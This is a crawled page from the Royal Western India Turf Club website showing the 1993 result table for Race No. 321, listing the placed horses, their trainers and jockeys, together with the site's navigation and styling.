

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/performanceProfile.php?q=result&horseseq=2244&raceno=321&racedate=1993-03-28
body_size: 8001
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<div class="container" style=";padding-top: 5%;">
	<h2>Performance Profile @ RWITC</h2>
	<form name='horseSearch' method="GET" autocomplete="off" action="performanceProfile.php">
		<div class="row">
			<label class="col-sm-2 text-center form-label">Search Horse</label>
			<div class="col-sm-4">
				<input type="hidden" name="q" value="get-profile" >
				<input id="horsename" placeholder="Enter Horsename Here" class="form-control" onkeyup="horsedata(this.value)" value="" name="horsename">
			</div>
			<div class="col-sm-1">
				<input type="submit" class="form-control btn btn-primary"  />
			</div>
		</div>
	</form>
</div>
<br />
<br />
<style type="text/css">
	.contentTable{
		font-weight: bold;
	}

	td {
		color: unset !important;
	}
</style>

  	<br />
  	<div class = 'container'>
		<table class="contentTable table table-bordered">
			<tr>
				<th colspan="9" class="thwhite text-center">Race Results for Race No. 321 run on 28-03-1993 </th>
			</tr>		<tr>
			<th class='text-center'>Placing</th>
			<th class='text-center'>Horse</th>
			<th class='text-center'>Wt</th>
			<th class='text-center'>Length</th>
			<th class='text-center'>Trainer</th>
			<th class='text-center'>Jockey</th>
			<th class='text-center'>Odds</th>
			<th class='text-center'>Time</th>
			<th class='text-center'>Horse Wt</th>                
		</tr>                  <tr><td class='text-center'>1</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=THOUSAND+OAKS&horseseq=2225'><p>THOUSAND OAKS</p></a><br />
					<span style='font-size:10px;'>(Corca Baiscinn-Alma Real)</span>
				</td><td class='text-center'>53.5</td><td class='text-center'>Dist</td><td class='text-center'>Bezan Chenoy</td><td class='text-center'>Vinod Shinde</td><td class='text-center'>--</td><td class='text-center'>1:13:09</td><td class='text-center'>NR</td></tr><tr><td class='text-center'>2</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=THE+DEBONAIR&horseseq=2313'><p>THE DEBONAIR</p></a><br />
					<span style='font-size:10px;'>(French Suitor-Elegant Lady)</span>
				</td><td class='text-center'>55.0</td><td class='text-center'>nk</td><td class='text-center'>Narendra Lagad</td><td class='text-center'>Bajrang Singh</td><td class='text-center'>--</td><td class='text-center'>-</td><td class='text-center'>NR</td></tr><tr><td class='text-center'>3</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=HOUSE+ON+THE+HILL&horseseq=2165'><p>HOUSE ON THE HILL</p></a><br />
					<span style='font-size:10px;'>(Carmelite House-Dowcester)</span>
				</td><td class='text-center'>53.5</td><td class='text-center'>1 1/4</td><td class='text-center'>Zadmal Singh</td><td class='text-center'>M. Narredu</td><td class='text-center'>--</td><td class='text-center'>-</td><td class='text-center'>NR</td></tr><tr><td class='text-center'>4</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=BIG+WISH&horseseq=2143'><p>BIG WISH</p></a><br />
					<span style='font-size:10px;'>(Sir Bruce-Ardent Wish)</span>
				</td><td class='text-center'>55.0</td><td class='text-center'></td><td class='text-center'>Noordin Khalil</td><td class='text-center'>R. Biramne</td><td class='text-center'>--</td><td class='text-center'>-</td><td class='text-center'>NR</td></tr></table></div><style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
